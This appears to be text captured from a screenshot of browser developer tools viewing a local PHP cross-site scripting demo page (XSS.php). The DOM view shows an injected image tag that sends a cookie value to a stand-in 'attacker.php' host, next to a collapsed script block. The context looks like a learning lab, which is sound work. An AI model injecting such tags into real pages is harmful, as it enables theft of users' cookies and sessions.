 localhost/advanced_php/ view-source:localhost/adv view-source:localhost/adv
localhost/advanced_php/XSS.php
DEV ETC OT 기타 생활 QA ADD 26 기타 북마크
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque nec tristique
lectus. Sed congue, felis ut vulputate varius, dui lacus pretium dui, vitae iaculis
nulla ipsum non massa.
Elements Resources Network Sources Timeline Profiles Audits Console
<!DOCTYPE html>
<html>
<head>…</head>
<body>
"
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Quisque nec tristique lectus. "
<script>…</script>
<img src="http://attacker.php?data=_ga%3D1.1.2055310521.1369616639">
"Sed congue, felis ut vulputate varius, dui lacus pretium dui, vitae iaculis nulla ipsum non massa.
"
<div id="__KO_DIC_LAYER__" style="padding: 0px; position: fixed; z-index: 999999999; overflow: hidden; border: 2px
solid rgb(51, 51, 119); display: none;">…</div>
</body>
</html>
Computed Style Show inherited
Styles
element.style {
}
Metrics
Properties
DOM Breakpoints
Event Listeners
html body img 1